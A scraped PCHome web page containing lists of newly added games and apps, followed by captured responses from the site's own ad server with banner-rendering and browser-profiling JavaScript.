          <img src="https://img-download.pchpic.net/download/1ka/3c/32/t4z7cp-c4c.png" alt="魔兽大冒险" >
          <p>魔兽大冒险</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576437.html" title="征途与险境" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/32/t4z71o-140z.png" alt="征途与险境" >
          <p>征途与险境</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576436.html" title="火影忍者忍者新世代" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/2x/t4z6sr-137o.png" alt="火影忍者忍者新世代" >
          <p>火影忍者忍者新世代</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576435.html" title="忍者信条无限金币版(Ninja)" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/2w/t4z67t-c5o.png" alt="忍者信条无限金币版(Ninja)" >
          <p>忍者信条无限金币版(Ninja)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576434.html" title="冲撞赛车2汉化版" >
          <img src="https://img-download.pchpic.net/download/1ka/3c/2v/t4z5w8-nbv.png" alt="冲撞赛车2汉化版" >
          <p>冲撞赛车2汉化版</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k8/ji/4b/sbtkkr-8r4.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=66&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE3Njk1Ni5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4RCVBMyVFOCU4MCU4MCVFNSVBRSU5OCVFNSVBRSVBM01hZ2ljQm9vayUyMEFydCUyMDE0JTIwJUU2JTlFJTgxJUU4JTg3JUI0JUU4JUJEJUJCJUU4JTk2JTg0JUU2JTlCJUI0JUU2JTlDJTg5QUklRTYlOTYlQjAlRTUlOEElOUYlRTglODMlQkQtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9ODcmc2U9Mg==&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675845786370.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];2cd685ab63825e21b51eb281812cba2d;&p=[base64]","adsid":"112","planid":"17","htmlcontrol":{"a":""}}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"90","zoneid":"66","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=83
body_size: 3950
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"83","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=83&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE3Njk1Ni5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4RCVBMyVFOCU4MCU4MCVFNSVBRSU5OCVFNSVBRSVBM01hZ2ljQm9vayUyMEFydCUyMDE0JTIwJUU2JTlFJTgxJUU4JTg3JUI0JUU4JUJEJUJCJUU4JTk2JTg0JUU2JTlCJUI0JUU2JTlDJTg5QUklRTYlOTYlQjAlRTUlOEElOUYlRTglODMlQkQtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9NTQwNCZzZT0y&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2347
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675895795193.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];55f2e31615f18962a275d32f8a623090;&p=[base64]","adsid":"116","planid":"29","htmlcontrol":""}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"83","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
